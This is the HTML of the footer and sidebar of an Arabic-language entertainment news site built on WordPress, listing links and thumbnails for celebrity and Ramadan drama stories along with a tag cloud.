			<a aria-label="دنيا سمير غانم في البيت في رمضان" href="https://algornal.org/%d8%af%d9%86%d9%8a%d8%a7-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000007026-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة دنيا سمير غانم في البيت في رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000007026-390x220.webp 390w, https://algornal.org/wp-content/uploads/1000007026-300x169.webp 300w, https://algornal.org/wp-content/uploads/1000007026.webp 600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="مهرجان الفضاءات المسرحية يبدا فعالياته بمائدة مستديرة ودعم 50 الف جنيه" href="https://algornal.org/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d9%8a%d8%a8%d8%af%d8%a7-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000007046-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مهرجان الفضاءات المسرحية يبدا فعالياته بمائدة مستديرة ودعم 50 الف جنيه" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="مني زكي وفيلم الست ونجاح باهر في عرض الرياض" href="https://algornal.org/%d9%85%d9%86%d9%8a-%d8%b2%d9%83%d9%8a-%d9%88%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d8%aa-%d9%88%d9%86%d8%ac%d8%a7%d8%ad-%d8%a8%d8%a7%d9%87%d8%b1-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b1/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000006101-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مني زكي وفيلم الست ونجاح باهر في عرض الرياض" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="كوني القمر كليب جديد عاصي الحلاني علي جميع المنصات" href="https://algornal.org/%d9%83%d9%88%d9%86%d9%8a-%d8%a7%d9%84%d9%82%d9%85%d8%b1-%d9%83%d9%84%d9%8a%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%b9%d8%a7%d8%b5%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%86%d9%8a-%d8%b9%d9%84%d9%8a-%d8%ac/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000006167-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة كوني القمر كليب جديد عاصي الحلاني علي جميع المنصات" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="سوا سوا احمد مالك في رمضان" href="https://algornal.org/%d8%b3%d9%88%d8%a7-%d8%b3%d9%88%d8%a7-%d8%a7%d8%ad%d9%85%d8%af-%d9%85%d8%a7%d9%84%d9%83-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="320" height="220" src="https://algornal.org/wp-content/uploads/1000006190-320x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة سوا سوا احمد مالك في رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000006190-320x220.jpg 320w, https://algornal.org/wp-content/uploads/1000006190-220x150.jpg 220w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="امينة خليل تكتفي بالمشاهدة في رمضان بعد نجاح لام شمسية" href="https://algornal.org/%d8%a7%d9%85%d9%8a%d9%86%d8%a9-%d8%ae%d9%84%d9%8a%d9%84-%d8%aa%d9%83%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%87%d8%af%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9/" class="post-thumb"><img width="236" height="220" src="https://algornal.org/wp-content/uploads/1000006207-236x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة امينة خليل تكتفي بالمشاهدة في رمضان بعد نجاح لام شمسية" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="النجمة ريم مصطفي تنافس في رمضان بدور شعبي في فن الحرب" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%b1%d9%8a%d9%85-%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%aa%d9%86%d8%a7%d9%81%d8%b3-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%af%d9%88%d8%b1-%d8%b4%d8%b9/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000006291-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة ريم مصطفي تنافس في رمضان بدور شعبي في فن الحرب" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="الفنان احمد عز في فرقة الموت واغني رجل في العالم في رمضان" href="https://algornal.org/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%81%d9%8a-%d9%81%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%88%d8%a7%d8%ba%d9%86%d9%8a-%d8%b1%d8%ac%d9%84-%d9%81/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000006299-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة الفنان احمد عز في فرقة الموت واغني رجل في العالم في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="نجاح مذهل للمخرج مروان حامد بعد عرض فيلم الست" href="https://algornal.org/%d9%86%d8%ac%d8%a7%d8%ad-%d9%85%d8%b0%d9%87%d9%84-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d9%85%d8%b1%d9%88%d8%a7%d9%86-%d8%ad%d8%a7%d9%85%d8%af-%d8%a8%d8%b9%d8%af-%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000006409-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة نجاح مذهل للمخرج مروان حامد بعد عرض فيلم الست" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://algornal.org/tag/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 22pt;" aria-label="أخبار الفن (عنصران (2))">أخبار الفن</a>
<a href="https://algornal.org/tag/%d8%a5%d9%84%d9%87%d8%a7%d9%85-%d8%b4%d8%a7%d9%87%d9%8a%d9%86/" class="tag-cloud-link tag-link-76 tag-link-position-2" style="font-size: 8pt;" aria-label="إلهام شاهين (عنصر واحد (1))">إلهام شاهين</a>
<a href="https://algornal.org/tag/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="الفنان محمد رياض (عنصر واحد (1))">الفنان محمد رياض</a>
<a href="https://algornal.org/tag/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a8%d9%83%d8%b1%d9%8a/" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 8pt;" aria-label="المخرج محمد مصطفى بكري (عنصر واحد (1))">المخرج محمد مصطفى بكري</a>
<a href="https://algornal.org/tag/%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 8pt;" aria-label="جمال فياض (عنصر واحد (1))">جمال فياض</a>
<a href="https://algornal.org/tag/%d8%af%d9%86%d9%8a%d8%a7-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85/" class="tag-cloud-link tag-link-81 tag-link-position-6" style="font-size: 8pt;" aria-label="دنيا سمير غانم (عنصر واحد (1))">دنيا سمير غانم</a>
<a href="https://algornal.org/tag/%d8%b1%d9%88%d8%aa%d8%a7%d9%86%d8%a7/" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 8pt;" aria-label="روتانا (عنصر واحد (1))">روتانا</a>
<a href="https://algornal.org/tag/%d8%b3%d9%8a%d8%af-%d8%a7%d9%84%d9%86%d8%a7%d8%b3/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 8pt;" aria-label="سيد الناس (عنصر واحد (1))">سيد الناس</a>
<a href="https://algornal.org/tag/%d8%b4%d9%8a%d8%b1%d9%8a%d9%86/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="شيرين (عنصر واحد (1))">شيرين</a>
<a href="https://algornal.org/tag/%d9%83%d9%86%d8%a8%d8%a9-%d8%ad%d8%a8%d8%b4%d9%8a/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8pt;" aria-label="كنبة حبشي (عنصر واحد (1))">كنبة حبشي</a>
<a href="https://algornal.org/tag/%d9%84%d8%a8%d9%86%d8%a7%d9%86/" class="tag-cloud-link tag-link-78 tag-link-position-11" style="font-size: 8pt;" aria-label="لبنان (عنصر واحد (1))">لبنان</a>
<a href="https://algornal.org/tag/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a/" class="tag-cloud-link tag-link-82 tag-link-position-12" style="font-size: 8pt;" aria-label="ماجدة الرومي (عنصر واحد (1))">ماجدة الرومي</a>
<a href="https://algornal.org/tag/%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 8pt;" aria-label="محمد رمضان (عنصر واحد (1))">محمد رمضان</a>
<a href="https://algornal.org/tag/%d9%85%d8%b5%d8%b1/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 22pt;" aria-label="مصر (عنصران (2))">مصر</a>
<a href="https://algornal.org/tag/%d9%87%d9%8a%d9%81%d8%a7-%d9%88%d9%87%d8%a8%d9%8a/" class="tag-cloud-link tag-link-72 tag-link-position-15" style="font-size: 8pt;" aria-label="هيفا وهبي (عنصر واحد (1))">هيفا وهبي</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-16690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16690"><a href="https://algornal.org/">الرئيسية</a></li>
<li id="menu-item-16691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16691"><a href="#">عن</a></li>
<li id="menu-item-16692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16692"><a href="#">فريق العمل</a></li>
<li id="menu-item-16695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16695"><a href="https://tielabs.com/buy/jannah?utm_source=demo-content&#038;utm_medium=link&#038;utm_campaign=jannah&#038;utm_content=secondry-menu">شراء القالب!</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA&#038;url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA%20https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&text=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA%20https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://algornal.org/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-23" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">أخبار الصحة والجمال</span></span><img width="390" height="220" src="https://algornal.org/wp-content/uploads/4DCD8F97-9EDD-4FBC-B36C-BB3740A702F7-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصباح اخوان واحتفالية بعيد الام" href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1280x960-1-450x338-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة الصباح اخوان واحتفالية بعيد الام" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">الصباح اخوان واحتفالية بعيد الام</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="امير كرارة شكل تاني في نسل الاغراب دراما رمضان" href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة امير كرارة شكل تاني في نسل الاغراب دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg 220w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-300x205.jpg 300w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-768x524.jpg 768w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n.jpg 774w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">امير كرارة شكل تاني في نسل الاغراب دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/IMG-20210325-WA0004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/">مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1a89fb97-7034-4126-91d4-69f7868e998a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 أبريل، 2021</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d8%b7%d9%84%d9%88%d8%a8-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d8%a7%d9%84%d8%b7%d9%81%d9%84-%d9%84%d8%a4%d9%8a-%d8%b9%d8%a8%d8%af%d9%88%d9%86-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9/">
							<span class="date meta-item tie-icon">10 فبراير، 2016</span>							<h3>مطلوب من المشترك الطفل لؤي عبدون متابعة برنامج &#8220;منّا وجرّ&#8221;</h3>
						</a>
					</li>
